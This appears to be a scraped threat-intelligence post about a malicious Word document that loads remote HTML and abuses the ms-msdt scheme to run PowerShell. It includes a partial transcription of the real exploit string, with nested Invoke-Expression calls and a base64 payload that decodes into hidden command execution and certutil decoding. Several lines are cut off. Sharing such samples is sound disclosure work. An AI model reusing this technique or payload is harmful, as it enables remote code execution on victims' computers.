 nao sec
nao_sec @nao_sec · May 27
Interesting maldoc was submitted from Belarus. It uses Word's external link
to load the HTML and then uses the "ms-msdt" scheme to execute
PowerShell code.
virustotal.com/gui/file/4a240...
.ocation.href = "ms-msdt:/id PCWDiagnostic /skip force /param
rowseForFile=cal?c IT_LaunchMethod=ContextMenu IT_SelectProgram=Not
seForFile=h$(Invoke-Expression($(Invoke-Expression('[System.Text.Enc
+[char]58+'UTF8.GetString([System.Convert]'+[char]58+[char]58
se64String('+[char]34
A9ICJjOlx3aW5kb3dzXHN5c3RlbTMyXGNtZC5leGUiO1N0YXJ0LVByb2Nlc3MgJGNtZ
GUgaGlkZGVuIC1Bcmd1bWVudExpc3QgIi9jIHRhc2traWxsIC9mIC9pbSBtc2R0LmV4
Y2VzcyAkY21kIC13aW5kb3dzdHlsZSBoaWRkZW4gLUFyZ3VtZW50TGlzdCAiL2MgY2Q
ibGljXCYmZm9yIC9yICV0ZW1wJSAlaSBpbiAoMDUtMjAyMi0wNDM4LnJhcikgZG8gY29
AveSYmZmluZHN0ciBUVk5EUmdBQUFBIDEucmFyPjEudCYmY2VydHV0aWwgLWRlY29kZS
XhwYW5kIDEuYyAtRjoqIC4mJnJnYi5leGUiOw=='+[char]34+'))'))))i/../../.
/../../../../../../Windows/System32/mpsigstub.exe
roubleshoot=ts_AUTO\"";
46
757
1,721